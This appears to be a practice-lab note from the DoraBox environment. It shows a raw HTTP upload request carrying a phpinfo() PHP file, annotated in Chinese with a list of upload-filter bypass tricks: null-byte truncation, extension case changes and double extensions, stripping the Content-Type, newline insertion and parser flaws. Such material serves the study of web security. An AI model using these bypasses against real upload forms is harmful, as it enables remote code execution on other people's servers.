 Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DoraBox/file_upload/any_upload.php
Content-Type: multipart/form-data; boundary=---------------------------21413601241611163995706385098
Content-Length: 354
Connection: close
Upgrade-Insecure-Requests: 1
删除绕过
添加字符绕过
-----------------------------21413601241611163995706385098
Content-Disposition: form-data; name="file"; filename="PHPinfo.php"
Content-Type: text/php
删除类型绕过
00截断 %00 0x00
后缀名大小写，双后缀名
在filename前面回车
解析漏洞等等
单双引号变化绕过
<?php
phpinfo();
?>
-----------------------------21413601241611163995706385098
Content-Disposition: form-data; name="submit"
上传
-----------------------------21413601241611163995706385098--